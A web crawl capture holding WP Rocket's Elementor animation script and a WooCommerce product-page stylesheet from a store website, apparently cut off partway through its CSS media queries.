<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-606.css?ver=1769706132
body_size: 2074
content:
.elementor-606 .elementor-element.elementor-element-37569b67:not(.elementor-motion-effects-element-type-background), .elementor-606 .elementor-element.elementor-element-37569b67 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a203eac );}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-606 .elementor-element.elementor-element-37569b67{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 0% 0%;}.elementor-606 .elementor-element.elementor-element-37569b67 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-606 .elementor-element.elementor-element-36fae8e5.elementor-column{align-self:inherit;cursor:default;}.elementor-606 .elementor-element.elementor-element-36fae8e5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-element-populated{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 30px;}.elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-606 .elementor-element.elementor-element-365994d1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-bc-flex-widget .elementor-606 .elementor-element.elementor-element-365994d1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-606 .elementor-element.elementor-element-365994d1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-606 .elementor-element.elementor-element-365994d1.elementor-column{align-self:inherit;cursor:default;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-element-populated{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:60px 90px 60px 30px;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-606 .elementor-element.elementor-element-112127eb{text-align:start;}.elementor-606 .elementor-element.elementor-element-112127eb .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );text-shadow:0px 0px 20px rgba(0,0,0,0.13);}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button{background-color:rgba(255,255,255,0.27);font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );fill:#7a7a7a;color:#7a7a7a;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;padding:0px 0px 10px 0px;}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-606 .elementor-element.elementor-element-13cb5f97{text-align:left;}.woocommerce .elementor-606 .elementor-element.elementor-element-13cb5f97 .woocommerce-product-details__short-description{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;line-height:21px;letter-spacing:0px;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-6098728{text-align:left;}.woocommerce .elementor-606 .elementor-element.elementor-element-6098728 .price{color:#000000;font-family:"Rajdhani", Sans-serif;font-size:28px;font-weight:700;line-height:45px;letter-spacing:-1.13px;}.woocommerce .elementor-606 .elementor-element.elementor-element-6098728 .price ins{color:#0c0c0c;font-size:23px;font-weight:200;}body:not(.rtl) .elementor-606 .elementor-element.elementor-element-6098728:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-606 .elementor-element.elementor-element-6098728:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-606 .elementor-element.elementor-element-6098728.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-4e4d5415 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );border-style:solid;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;padding:14px 030px 14px 30px;color:#ffffff;background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );transition:all 0.2s;}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button:hover, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button:hover{color:var( --e-global-color-secondary );background-color:#ffffff;border-color:var( --e-global-color-secondary );}.woocommerce .elementor-606 .elementor-element.elementor-element-4e4d5415 form.cart table.variations label{color:var( --e-global-color-secondary );}.woocommerce .elementor-606 .elementor-element.elementor-element-4e4d5415 form.cart table.variations td.value select{color:var( --e-global-color-secondary );}.woocommerce .elementor-606 .elementor-element.elementor-element-4e4d5415 form.cart table.variations td.value select, .woocommerce .elementor-606 .elementor-element.elementor-element-4e4d5415 form.cart table.variations td.value:before{background-color:var( --e-global-color-53eecf53 );border:var( --e-global-color-4cad0105 );}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-606 .elementor-element.elementor-element-1988e775{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-606 .elementor-element.elementor-element-1988e775 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-606 .elementor-element.elementor-element-5a234d69:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-606 .elementor-element.elementor-element-5a234d69.elementor-column{align-self:inherit;cursor:default;}.elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-element-populated{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:80px 80px 80px 80px;}.elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-606 .elementor-element.elementor-element-7fb3e065 > .elementor-widget-container{margin:0px 0px 60px 0px;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs li{background-color:#ededed;border-color:rgba(122,122,122,0.18);border-radius:4px 4px 0 0;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs .woocommerce-Tabs-panel{border-color:rgba(122,122,122,0.18);font-family:"Ubuntu Condensed", Sans-serif;font-size:15px;font-weight:100;line-height:1.9em;border-width:1px 1px 1px 1px;margin-top:-1px;border-radius:0px 0px 0px 0px;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs .woocommerce-Tabs-panel, .woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs li.active{background-color:rgba(255,255,255,0.98);}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs li.active{border-bottom-color:rgba(255,255,255,0.98);}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs li a{font-family:"Ubuntu Condensed", Sans-serif;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-Tabs-panel{color:#7a7a7a;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-Tabs-panel h2{color:#7a7a7a;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Abel", Sans-serif;font-weight:100;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs{margin-left:0px;margin-right:0px;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product{text-align:left;--button-align-display:flex;--button-align-direction:column;--button-align-justify:space-between;border-radius:3px;}.elementor-606 .elementor-element.elementor-element-5dde61cc > .elementor-widget-container{padding:10px 10px 30px 10px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .attachment-woocommerce_thumbnail{border-radius:3px 3px 3px 3px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#54595f;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#54595f;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Rajdhani", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;}.woocommerce .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .products > h2{color:#7a7a7a;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );text-align:left;margin-bottom:30px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .star-rating{color:#FFEB5F;font-size:0.5em;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .star-rating::before{color:var( --e-global-color-4f5b425b );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-accent );font-family:"Rajdhani", Sans-serif;font-size:33px;font-weight:700;line-height:45px;letter-spacing:-1.13px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-accent );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-accent );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price del{color:#898989;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price del .amount{color:#898989;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price del {font-family:"Rajdhani", Sans-serif;font-size:23px;font-weight:700;line-height:45px;letter-spacing:-1.13px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .button{color:var( --e-global-color-53eecf53 );background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );border-style:none;border-radius:3px 3px 3px 3px;padding:10px 10px 10px 10px;margin-top:30px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .added_to_cart{font-family:"Rajdhani", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-606 .elementor-element.elementor-element-37569b67{margin-top:0px;margin-bottom:0px;padding:3% 3% 3% 3%;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-112127eb .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-13cb5f97 > .elementor-widget-container{padding:0% 3% 0% 3%;}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-1988e775{padding:0% 3% 3% 3%;}.elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:45px 45px 45px 45px;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.woocommerce .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .products > h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-606 .elementor-element.elementor-element-37569b67{padding:3% 3% 3% 3%;}.elementor-606 .elementor-element.elementor-element-36fae8e5.elementor-column, .elementor-606 .elementor-element.elementor-element-36fae8e5.elementor-column > .elementor-widget-wrap{height:300px;}.elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:80px 0px 80px 0px;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 20px 40px 20px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-112127eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-606 .elementor-element.elementor-element-112127eb .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-78994448 > .elementor-widget-container{margin:-25px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-13cb5f97 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-606 .elementor-element.elementor-element-13cb5f97 .woocommerce-product-details__short-description{font-size:14px;}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-6098728 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-606 .elementor-element.elementor-element-6098728 .price{font-size:32px;line-height:35px;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-4e4d5415 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-1988e775{margin-top:0px;margin-bottom:0px;padding:0% 3% 3% 3%;}.elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-606 .elementor-element.elementor-element-7fb3e065 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product{text-align:center;}.elementor-606 .elementor-element.elementor-element-5dde61cc > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products  ul.products{grid-column-gap:25px;grid-row-gap:40px;}.woocommerce .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .products > h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( 